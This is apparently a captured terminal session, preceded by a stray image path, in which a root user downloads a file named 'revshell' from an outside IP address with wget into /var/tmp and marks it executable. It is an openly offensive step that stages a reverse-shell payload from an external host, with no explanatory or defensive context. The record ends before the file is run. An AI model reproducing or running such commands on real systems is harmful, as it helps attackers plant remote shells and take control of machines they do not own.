 ~$ ls -la /var/tmp
total 8
drwxrwxrwt 2 root root 4096 Jun 14  2018 .
drwxr-xr-x 1 root root 4096 Sep 10 00:00 ..
~$ wget http://200.0.12.102/revshell -O /var/tmp/revshell
~$ ls -l /var/tmp
total 4
-rw-r--r-- 1 root root 207 Oct 12 21:25 revshell
~$ chmod +x /var/tmp/revshell
~$ ls -l /var/tmp
total 4
-rwxr-xr-x 1 root root 207 Oct 12 21:25 revshell
~$